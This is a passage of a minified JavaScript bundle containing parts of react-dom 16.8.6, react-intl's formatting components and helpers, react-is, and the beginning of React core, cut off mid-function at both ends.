Bu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Du,Le=Ru,Ne=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Hu((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Du,unstable_interactiveUpdates:Ru,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[D,H,R,A.injectEventPluginsByName,b,$,function(e){E(e,q)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Br=$r((function(e){return t.onCommitFiberRoot(n,e)})),qr=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,y=void 0===v?i:v,g=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(g)||(g=[g]),"function"==typeof h?h.apply(void 0,g):y?u.createElement.apply(u,[y,null].concat(g)):g}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),y=h.default||h;function g(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(g(t.props),t.cache),prevConfig:g(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=g(e);return y(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var y=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,y=c;if(v(c)&&"number"==typeof m&&d){var g=p(y=f(m));h=Math.round(m/g)}var b=n(h,y,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=y,t.default=y},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var y=[];if(v)try{y=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!y.length&&h)try{y=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return y.length?1===y.length&&"string"==typeof y[0]?y[0]||h||m:y:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,y=n?Symbol.for("react.block"):60121,g=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function x(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||_(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===h},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===i},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===g||e.$$typeof===b||e.$$typeof===w||e.$$typeof===y)},t.typeOf=_},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function _(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&g("85"),this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=_.prototype;var S=k.prototype=new x;S.constructor=k,r(S,_.prototype),S.isPureReactComponent=!0;var T={current:null},P={current:null},E=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)E.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:P.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function N(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+D(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+D(o=e[l],l);u+=N(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=y&&e[y]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=N(o=o.value,s=t+D(o,l++),n,r);else"object"===o&&g("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return 